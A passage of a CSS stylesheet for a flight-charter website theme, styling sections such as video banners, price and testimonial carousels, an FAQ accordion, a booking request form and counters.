	text-align: center;
	font-size: 20px;
	color: var(--jetly-black);
	background-color: var(--jetly-white);
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.video-one__video-icon:hover {
	background-color: var(--jetly-black);
	color: var(--jetly-white);
}

.video-one__video-icon:before {
	position: absolute;
	top: -20px;
	left: -20px;
	right: -20px;
	bottom: -20px;
	content: "";
	border: 1px solid rgba(var(--jetly-white-rgb), 0.2);
	z-index: 1;
}

.video-one__video-icon::after {
	position: absolute;
	top: -40px;
	left: -40px;
	right: -40px;
	bottom: -40px;
	content: "";
	border: 1px solid rgba(var(--jetly-white-rgb), 0.2);
	z-index: 1;
}

.video-one__video-link .ripple,
.video-one__video-icon .ripple:before,
.video-one__video-icon .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 158px;
	height: 158px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--jetly-white-rgb), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--jetly-white-rgb), 0.6);
	-webkit-box-shadow: 0 0 0 0 rgba(var(--jetly-white-rgb), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--jetly-white-rgb), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
}

.video-one__video-icon .ripple:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
	content: "";
	position: absolute;
}

.video-one__video-icon .ripple:after {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
	content: "";
	position: absolute;
}

.video-one__title-box {
	position: relative;
	display: block;
	margin-top: 80px;
	margin-bottom: 38px;
}

.video-one__title-box h3 {
	font-size: 50px;
	font-weight: 700;
	line-height: 60px;
	color: var(--jetly-white);
}

.video-one__button {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.video-one__btn-one {
	margin-right: 10px;
}

.video-one__btn-one .thm-btn {
	color: var(--jetly-white);
	background-color: var(--jetly-base);
}

.video-one__btn-one .thm-btn::before {
	background-color: var(--jetly-black);
}

.video-one__btn-one .thm-btn:hover {
	color: var(--jetly-white);
}

.video-one__btn-two .thm-btn {
	color: var(--jetly-black);
	background-color: var(--jetly-white);
}

.video-one__btn-two .thm-btn:hover {
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Price Two
--------------------------------------------------------------*/
.price-two {
	position: relative;
	display: block;
	padding: 120px 0 120px;
	z-index: 1;
	background-repeat: no-repeat;
	background-position: top left;
}

.price-two-shape-1 {
	position: absolute;
	left: 0;
	bottom: 107px;
}

.price-two-shape-1 img {
	width: auto;
}

.price-two__left {
	position: relative;
	display: block;
	margin-right: 22px;
	z-index: 5;
}

.price-two__left .section-title {
	margin-bottom: 28px;
}

.price-two__right {
	position: relative;
	display: block;
	margin-right: -375px;
}

.price-two__single {
	position: relative;
	display: block;
}

.price-two__img {
	position: relative;
	display: block;
	background-color: var(--jetly-black);
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-two__img img {
	width: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-two__single:hover .price-two__img img {
	transform: scale(1.05);
	opacity: .5;
}

.price-two__content {
	position: absolute;
	bottom: 30px;
	background-color: var(--jetly-white);
	left: 30px;
}

.price-two__title {
	position: relative;
	display: block;
	background-color: var(--jetly-black);
	padding: 15px 0 15px;
	padding-left: 30px;
}

.price-two__title h3 {
	font-size: 18px;
	font-weight: 700;
	color: var(--jetly-white);
}

.price-two__title:before {
	position: absolute;
	bottom: -4px;
	left: 30px;
	content: "";
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
	border-top: 4px solid var(--jetly-black);
}

.price-two__inner-content {
	position: relative;
	display: block;
	padding: 20px 30px 30px;
}

.price-two__inner-content p {
	font-size: 14px;
}

.price-two__inner-content span {
	font-size: 14px;
	font-weight: 700;
	color: var(--jetly-black);
}

.price-two__btn {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
	font-size: 12px;
	padding: 5px 30px 5px;
	margin-top: 20px;
}

.price-two__btn:before {
	background-color: var(--jetly-black);
}

.price-two__btn i {
	margin-right: 9px;
}

.price-two__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.price-two__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.price-two__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.price-two__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 178px;
	left: -400px;
	margin: 0;
}

.price-two__carousel.owl-theme .owl-nav .owl-next {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-two__carousel.owl-theme .owl-nav .owl-prev {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	text-align: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.price-two__carousel.owl-theme .owl-nav .owl-next {
	margin-left: 5px;
}

.price-two__carousel.owl-theme .owl-nav .owl-prev {
	margin-right: 5px;
}

.price-two__carousel.owl-theme .owl-nav .owl-next span,
.price-two__carousel.owl-theme .owl-nav .owl-prev span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.price-two__carousel.owl-theme .owl-nav .owl-next:hover,
.price-two__carousel.owl-theme .owl-nav .owl-prev:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# FAQ One
--------------------------------------------------------------*/
.faq-one {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 120px 0 120px;
	z-index: 1;
}

.faq-one__shape {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: .40;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	z-index: -1;
}

.faq-one__left {
	position: relative;
	display: block;
	margin-right: 70px;
}

.faq-one__img {
	position: relative;
	display: block;
}

.faq-one__img:before {
	position: absolute;
	right: -10px;
	top: 30px;
	bottom: 30px;
	width: 40px;
	background-color: var(--jetly-base);
	content: "";
	z-index: -1;
}

.faq-one__img img {
	width: 100%;
}

.faq-one__right {
	position: relative;
	display: block;
}

.faq-one-accrodion .accrodion {
	position: relative;
	display: block;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: var(--jetly-white);
	box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.faq-one-accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	padding: 22px 40px 22px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.faq-one-accrodion .accrodion-title h4 {
	margin: 0;
	font-size: 18px;
	font-weight: 700;
	line-height: 26px;
	color: var(--jetly-black);
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion+.accrodion {
	margin-top: 10px;
}

.faq-one-accrodion .accrodion.active .accrodion-title {
	color: var(--jetly-base);
}

.faq-one-accrodion .accrodion.active .accrodion-title h4 {
	color: var(--jetly-base);
}

.faq-one-accrodion .accrodion-title h4::before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 15px;
	width: 40px;
	height: 40px;
	background-color: var(--jetly-base);
	color: var(--jetly-white);
	position: absolute;
	top: 50%;
	right: -25px;
	line-height: 40px;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	text-align: center;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::before {
	content: "\f107";
	color: var(--jetly-white);
	background-color: #4F95D0;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}

.faq-one-accrodion .accrodion-content {
	position: relative;
	padding: 0 40px 32px;
}

.faq-one-accrodion .accrodion-content p {
	margin: 0;
}

/*--------------------------------------------------------------
# Destination Two
--------------------------------------------------------------*/
.destination-two {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.destination-two .container {
	max-width: 1600px;
}

/*--------------------------------------------------------------
# Get Flight Two
--------------------------------------------------------------*/
.get-flight-two {
	position: relative;
	display: block;
	padding: 120px 0 0;
	z-index: 2;
}

.get-flight-two__shape-1 {
	position: absolute;
	top: 0;
	right: -10px;
}

.get-flight-two__shape-1 img {
	width: auto;
}

.get-flight-two__shape-2 {
	position: absolute;
	top: 47px;
	right: -232px;
	z-index: 2;
}

.get-flight-two__shape-2 img {
	width: auto;
}

.get-flight-two__shape-3 {
	position: absolute;
	top: 14px;
	left: 215px;
}

.get-flight-two__shape-3 img {
	width: auto;
}

.get-flight-two__shape-4 {
	position: absolute;
	bottom: 0;
	right: 0;
	opacity: .20;
	z-index: 2;
}

.get-flight-two__shape-4 img {
	width: auto;
}

.get-flight-two__content-box {
	position: relative;
	display: block;
	z-index: 1;
}

.get-flight-two__content-box:before {
	content: "";
	position: absolute;
	top: -120px;
	right: -100000000px;
	left: 500px;
	bottom: 0;
	background-color: var(--jetly-base);
	z-index: -1;
}

.get-flight-two__inner {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 100px 100px 90px;
	padding-right: 335px;
	z-index: 1;
}

.get-flight-two__inner .get-flight__form-input-box input[type="text"] {
	background-color: var(--jetly-white);
	color: var(--jetly-gray);
}

.get-flight-two__inner .get-flight__form .select-box .nice-select {
	background-color: var(--jetly-white);
	color: var(--jetly-gray);
}

.get-flight-two__inner .get-flight__icon-box i {
	color: var(--jetly-gray);
}

.get-flight-two__inner .get-flight__content-text {
	color: var(--jetly-gray);
}

.get-flight-two__inner .get-flight__content-text span {
	color: var(--jetly-black);
}

/*--------------------------------------------------------------
# Testimonial Two
--------------------------------------------------------------*/
.testimonial-two {
	position: relative;
	display: block;
	background-image: url(https://flyaerorental.com/wp-content/uploads/2024/04/Untitled-design-61.png);
    background-size: cover;
	padding: 120px 0 118px;
	overflow: hidden;
	z-index: 1;
}

.testimonial-two__shape-1 {
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	height: 383px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: 0.03;
	z-index: -1;
}

.testimonial-two__left {
	position: relative;
	display: block;
	z-index: 5;
}

.testimonial-two__left .section-title {
	margin-bottom: 0px;
}

.testimonial-two__left .section-title__title {
	color: var(--jetly-white);
}

.testimonial-two__right {
	position: relative;
	display: block;
	margin-top: 42px;
}

.testimonial-two__carousel {
	position: relative;
	display: block;
}

.testimonial-two__single {
	position: relative;
	display: block;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.testimonial-two__single:hover {
	transform: translateY(-10px);
}

.testimonial-two__content {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 12px 43px 0px rgba(0, 0, 0, 0.07);
	padding-left: 50px;
	padding-right: 45px;
	padding-top: 70px;
	padding-bottom: 40px;
}

.testimonial-two__content:before {
	content: "";
	position: absolute;
	left: 50px;
	bottom: -30px;
	border-top: 30px solid var(--jetly-white);
	border-right: 75px solid transparent;
	border-left: 0px solid transparent;
}

.testimonial-two__img-box {
	position: absolute;
	top: -42px;
	left: 50px;
	height: 104px;
	width: 104px;
	background-color: #4F95D0;
	border-radius: 50%;
}

.testimonial-two__quote {
	position: absolute;
	top: 26px;
	right: 45px;
}

.testimonial-two__quote span {
	position: relative;
	display: inline-block;
	font-size: 32px;
	color: var(--jetly-base);
}

.testimonial-two__img {
	position: relative;
	display: inline-block;
	width: 88px;
}

.elementor .testimonial-two__img img {
	width: 100%;
	border-radius: 50%;
}

.testimonial-two__text {
	font-size: 18px;
	line-height: 34px;
}

.testimonial-two__star {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 19px;
}

.testimonial-two__star i {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--jetly-base);
}

.testimonial-two__star i+i {
	margin-left: 1px;
}

.testimonial-two__client-info {
	position: relative;
	display: block;
	margin-left: 90px;
	margin-top: 23px;
}

.testimonial-two__client-name {
	font-size: 20px;
	font-weight: 700;
	color: var(--jetly-white);
	line-height: 20px;
	margin-bottom: 7px;
}

.testimonial-two__client-sub-title {
	font-size: 12px;
	color: #889f91;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 12px;
}

.testimonial-two__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.testimonial-two__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.testimonial-two__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.testimonial-two__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 56px;
	left: -400px;
	margin: 0;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-next {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-white);
	background-color: #4F95D0;
	font-size: 15px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-prev {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-white);
	background-color: #4F95D0;
	font-size: 15px;
	margin: 0;
	text-align: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-next {
	margin-left: 5px;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-prev {
	margin-right: 5px;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-next span,
.testimonial-two__carousel.owl-theme .owl-nav .owl-prev span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.testimonial-two__carousel.owl-theme .owl-nav .owl-next:hover,
.testimonial-two__carousel.owl-theme .owl-nav .owl-prev:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Blog Two
--------------------------------------------------------------*/
.blog-two {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

/*--------------------------------------------------------------
# Request
--------------------------------------------------------------*/
.request {
	position: relative;
	display: block;
	background-color:#124970;
	padding: 80px 0;
	z-index: 1;
}

.request__shape-1 {
	position: absolute;
	bottom: 0;
	left: 0;
	opacity: 0.05;
	z-index: -1;
}

.request__shape-1 img {
	width: auto;
}

.request__shape-2 {
	position: absolute;
	bottom: 0;
	right: 5px;
	opacity: 0.08;
	z-index: -1;
}

.request__shape-2 img {
	width: auto;
}

.request__top {
	position: relative;
	display: block;
}

.request__form {
	position: relative;
	display: block;
}

.request__input-list {
	position: relative;
	display: block;
}

.request__input-list li {
	position: relative;
	display: block;
	float: left;
	max-width: 180px;
	width: 100%;
	margin-bottom: 20px;
	background-color: #124970 !important;
	margin-left: 15px;
}
.option:hover { 
	background-color: #4F95D0 !important;
}
.request__input-list>li+li {
	/* margin-left: 20px; */
}

.request__input-list li:nth-child(4),
.request__input-list li:nth-child(5) {
	/* max-width: 170px; */
}

.request__input-box {
	position: relative;
	display: block;
}

.request__input-box input[type="text"] {
	height: 60px;
	width: 100%;
	border: none;
	outline: none;
	background-color: white;
	font-size: 14px;
	color: #889f91;
	padding: 0 30px;
}

.request__form .select-box .nice-select {
	background-color: #0d2b19;
	border-radius: 0;
	color: #889f91;
	background-color: #0d2b19;
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
}

.request__form .select-box .nice-select:after {
	right: 30px;
}

.request__bottom {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: flex-end;
	margin-top: 10px;
}

.request__bottom-text {
	color: #889f91;
}

.request__bottom-text span {
	color: var(--jetly-base);
}

.request__btn {
	border: none;
	background-color: var(--jetly-base);
	margin-left: 20px;
}

.request__btn:hover {
	color: var(--jetly-base);
}

.request__btn:hover:before {
	background-color: var(--jetly-white);
}

.request__input-box .nice-select {
	border-radius: 0;
	color: #889f91;
	background-color: white;
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
}

/*--------------------------------------------------------------
# About Three
--------------------------------------------------------------*/
.about-three {
	position: relative;
	display: block;
	padding: 120px 0 134px;
	background-repeat: no-repeat;
	background-position: top right;
}

.about-three__left {
	position: relative;
	display: block;
	margin-right: 70px;
}

.about-three__img-box {
	position: relative;
	display: block;
}

.about-three__img {
	position: relative;
	display: block;
}

.elementor .about-three__img>img {
	width: 100%;
	border-top-left-radius: 130px;
}

.about-three__experience {
	position: absolute;
	top: -14px;
	left: -14px;
}

.about-three__curved-circle {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transform-origin: top left;
	transform: rotate(-45deg);
}

.about-three__curved-circle .curved-circle {
	font-size: 16px;
	font-weight: 700;
	color: var(--jetly-black);
	text-transform: uppercase;
	font-family: var(--conalz-font-two);
}

.about-three__curved-circle .curved-circle span {
	margin-right: 0.1em;
}

.about-three__icon-box {
	position: relative;
	display: flex;
	height: 145px;
	width: 145px;
	border: 2px solid var(--jetly-black);
	border-radius: 50%;
	align-items: center;
	justify-content: center;
	background-color: var(--jetly-white);
}

.about-three__icon {
	height: 129px;
	width: 129px;
	border: 7px solid var(--jetly-base);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.elementor .about-three__icon>img {
	width: auto;
}

.about-three__shape-1 {
	position: absolute;
	bottom: -86px;
	left: -155px;
}

.about-three__shape-1>img {
	width: auto;
}

.about-three__right {
	position: relative;
	display: block;
}

.about-three .section-title {
	margin-bottom: 28px;
}

.about-three__text-two {
	position: relative;
	display: block;
	padding-top: 30px;
	padding-bottom: 38px;
}

.about-three__points {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 49px;
}

.about-three__points li {
	position: relative;
	display: flex;
	align-items: center;
	background-color: var(--jetly-primary);
	padding: 23px 41px 17px 28px;
}

.about-three__points li+li {
	margin-left: 30px;
}

.about-three__points-icon {
	position: relative;
	display: inline-block;
	margin-right: 17px;
	top: 1px;
}

.about-three__points-icon span {
	position: relative;
	display: inline-block;
	font-size: 53px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.about-three__points li:hover .about-three__points-icon span {
	transform: scale(0.9);
	color: var(--jetly-base);
}

.about-three__points-text h3 {
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0;
}

.about-three__btn {
	background-color: var(--jetly-base);
}

.about-three__btn:before {
	background-color: var(--jetly-black);
}

.about-three__btn:hover {
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# We Fly
--------------------------------------------------------------*/
.we-fly {
	position: relative;
	display: block;
	background-image: -moz-linear-gradient(180deg, #a79132 0%, #123821 51%);
	background-image: -webkit-linear-gradient(180deg, #a79132 0%, #123821 51%);
	background-image: -ms-linear-gradient(180deg, #a79132 0%, #123821 51%);
	padding: 114px 0 120px;
	z-index: 1;
}

.we-fly-bg-box {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 73.3%;
	background-image: -moz-linear-gradient(180deg, #a79132 0%, #123821 51%);
	background-image: -webkit-linear-gradient(180deg, #a79132 0%, #123821 51%);
	background-image: -ms-linear-gradient(180deg, #a79132 0%, #123821 51%);
	z-index: -1;
}

.we-fly__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	mix-blend-mode: soft-light;
	opacity: .40;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.we-fly-bg-box:before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 377px;
	content: "";
	background-image: -moz-linear-gradient(180deg, rgba(18, 56, 33, 0) 0%, #123821 100%);
	background-image: -webkit-linear-gradient(180deg, rgba(18, 56, 33, 0) 0%, #123821 100%);
	background-image: -ms-linear-gradient(180deg, rgba(18, 56, 33, 0) 0%, #123821 100%);
	z-index: 1;
}

.we-fly .container {
	position: relative;
}

.we-fly__badge {
	position: absolute;
	top: 0;
	right: 185px;
	animation: fa-spin 5s ease infinite;
	display: none;
}

@media (min-width: 1200px) {
	.we-fly__badge {
		display: block;
	}
}

.we-fly__left {
	position: relative;
	display: block;
}

.we-fly__title {
	font-size: 50px;
	font-weight: 700;
	line-height: 52px;
	color: var(--jetly-white);
	letter-spacing: -.04em;
}

.we-fly__count {
	position: relative;
	display: inline-block;
	font-size: 50px;
	font-weight: 700;
	font-family: var(--jetly-font) !important;
	line-height: 52px !important;
}

.we-fly__count:before {
	position: absolute;
	bottom: 0px;
	left: -9px;
	height: 10px;
	width: 155px;
	content: "";
	background-image: url(./assets/images/shapes/jetly-we-fly-count-shape.png);
	background-repeat: no-repeat;
	background-position: center;
}

.we-fly__title .odometer-formatting-mark {
	display: none;
}

.we-fly__text {
	font-size: 18px;
	font-weight: 400;
	line-height: 36px;
	color: var(--jetly-white);
	opacity: .60;
	padding-top: 30px;
	padding-bottom: 38px;
}

.we-fly__btn-boxes {
	position: relative;
	display: flex;
	align-items: center;
}

.we-fly__btn-one {
	background-color: var(--jetly-base);
}

.we-fly__btn-one:hover {
	color: var(--jetly-base);
}

.we-fly__btn-one:before {
	background-color: var(--jetly-white);
}

.we-fly__btn-two {
	background-color: var(--jetly-white);
	color: var(--jetly-black);
	margin-left: 10px;
}

.we-fly__btn-two:before {
	background-color: var(--jetly-base);
}

.we-fly__btn-two:hover {
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Charters
--------------------------------------------------------------*/
.charters {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.charters__shape-1 {
	position: absolute;
	bottom: 0;
	left: 120px;
	display: none;
}

@media (min-width: 768px) {
	.charters__shape-1 {
		display: block;
	}
}

.charters__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.charters__img {
	position: relative;
	display: block;
	overflow: hidden;
	background-color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.charters__img img {
	width: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.charters__single:hover .charters__img img {
	transform: scale(1.05);
	opacity: .5;
}

.charters__content {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
	padding: 23px 40px 40px;
}

.charters__date {
	font-size: 12px;
	font-weight: 500;
	line-height: 22px;
	color: var(--jetly-base);
	letter-spacing: 0.1em;
}

.charters__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 34px;
}

.charters__title a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.charters__title a:hover {
	color: var(--jetly-base);
}

.charters__text {
	position: relative;
	display: block;
	padding-top: 12px;
	padding-bottom: 20px;
}

.charters__btn {
	background-color: var(--jetly-base);
	font-size: 12px;
	font-weight: 700;
	padding: 6px 29px 4px;
}

.charters__btn:before {
	background-color: var(--jetly-black);
}

/*--------------------------------------------------------------
# Benefits One
--------------------------------------------------------------*/
.benefits-one {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 120px 0 100px;
	z-index: 1;
	background-position: left center;
	background-repeat: no-repeat;
	background-blend-mode: luminosity;
}

.benefits-one__shape-1 {
	position: absolute;
	bottom: 0;
	left: 95px;
	z-index: -1;
}

.benefits-one__shape-1 img {
	width: auto;
}

.benefits-one__shape-2 {
	position: absolute;
	top: 180px;
	right: 120px;
	z-index: -1;
}

.benefits-one__shape-2 img {
	width: auto;
}

.benefits-one__left {
	position: relative;
	display: block;
}

.benefits-one .section-title {
	margin-bottom: 28px;
}

.benefits-one__text {
	padding-bottom: 40px;
}

.benefits-one__btn {
	background-color: var(--jetly-base);
}

.benefits-one__btn:before {
	background-color: var(--jetly-black);
}

.benefits-one__right {
	position: relative;
	display: block;
	margin-left: 10px;
}

.benefits-one__right .row {
	--bs-gutter-x: 20px;
}

.benefits-one__single {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 21px 40px 22px;
	background-color: white;
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);
	margin-bottom: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.benefits-one__single:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: var(--jetly-black);
	transform: scaleX(0.7) rotateX(20deg);
	opacity: 0;
	transition: all 0.4s linear;
	z-index: -1;
}

.benefits-one__single:hover:before {
	transform: scaleX(1) rotateX(0deg);
	transition: all 0.4s linear;
	opacity: 1;
}

.benefits-one__content {
	position: relative;
	display: flex;
	align-items: center;
}

.benefits-one__icon {
	position: relative;
	display: inline-block;
	margin-right: 18px;
	top: 5px;
}

.benefits-one__icon span {
	font-size: 50px;
	color: var(--jetly-base);
}

.benefits-one__title {
	position: relative;
	display: block;
}

.benefits-one__title h3 {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
}

.benefits-one__title a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.benefits-one__single:hover .benefits-one__title a {
	color: var(--jetly-white);
}

.benefits-one__arrow {
	position: relative;
	display: block;
}

.benefits-one__arrow a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	background-color: var(--jetly-primary);
	border-radius: 50%;
	font-size: 14px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.benefits-one__single:hover .benefits-one__arrow a {
	color: var(--jetly-white);
	background-color: var(--jetly-base);
}

/*--------------------------------------------------------------
# Counter Two
--------------------------------------------------------------*/
.counter-two {
	position: relative;
	display: block;
	background-color: var(--jetly-base);
	padding-top: 72px;
	padding-bottom: 74px;
	z-index: 1;
}

.counter-two__shape-1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 223px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: 0.05;
	z-index: -1;
}

.counter-two__list {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.counter-two__single {
	position: relative;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
	text-align: center;
}

.counter-two__single:before {
	position: absolute;
	top: 8px;
	bottom: 6px;
	left: 0;
	content: "";
	width: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.counter-two__single:first-child:before {
	display: none;
}

.counter-two__count-box {
	position: relative;
	display: block;
}

.counter-two__count-box h3 {
	font-size: 40px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 40px !important;
	font-family: var(--jetly-font) !important;
}

.counter-two__text {
	font-size: 18px;
	color: #ede2b1;
	line-height: 29px;
}

/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.destination-three {
	position: relative;
	display: block;
	padding: 120px 0 120px;
	z-index: 1;
}

.destination-three__shape-1 {
	position: absolute;
	left: 0;
	bottom: 128px;
	z-index: -1;
}

.destination-three__shape-1 img {
	width: auto;
}

.destination-three__left {
	position: relative;
	display: block;
}

.destination-three__left .section-title {
	margin-bottom: 28px;
}

.destination-three__right {
	position: relative;
	display: block;
	margin-right: -375px;
}

.destination-three__carousel {
	position: relative;
	display: block;
}

.destination-three__right .destination-one__single {
	margin-bottom: 0;
}

.destination-three__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 87px;
	left: -400px;
	margin: 0;
}

.destination-three__carousel.owl-theme .owl-nav .owl-next {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.destination-three__carousel.owl-theme .owl-nav .owl-prev {
	height: 50px;
	width: 50px;
	line-height: 50px;
	border-radius: 50%;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 15px;
	margin: 0;
	text-align: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.destination-three__carousel.owl-theme .owl-nav .owl-next {
	margin-left: 5px;
}

.destination-three__carousel.owl-theme .owl-nav .owl-prev {
	margin-right: 5px;
}

.destination-three__carousel.owl-theme .owl-nav .owl-next span,
.destination-three__carousel.owl-theme .owl-nav .owl-prev span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.destination-three__carousel.owl-theme .owl-nav .owl-next:hover,
.destination-three__carousel.owl-theme .owl-nav .owl-prev:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Live Sports
--------------------------------------------------------------*/
.we-do {
	position: relative;
	display: block;
	z-index: 1;
}

.we-do__wrap {
	position: relative;
	display: block;
	overflow: hidden;
}

.we-do__left {
	position: relative;
	display: block;
	float: left;
	width: 50%;
	min-height: 719px;
	z-index: 1;
}

.we-do__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: -1;
}

.we-do__real-time {
	position: absolute;
	bottom: 105px;
	right: 90px;
	background-color: var(--jetly-white);
	display: flex;
	align-items: center;
	padding-top: 35px;
	padding-bottom: 35px;
	padding-left: 30px;
	padding-right: 50px;
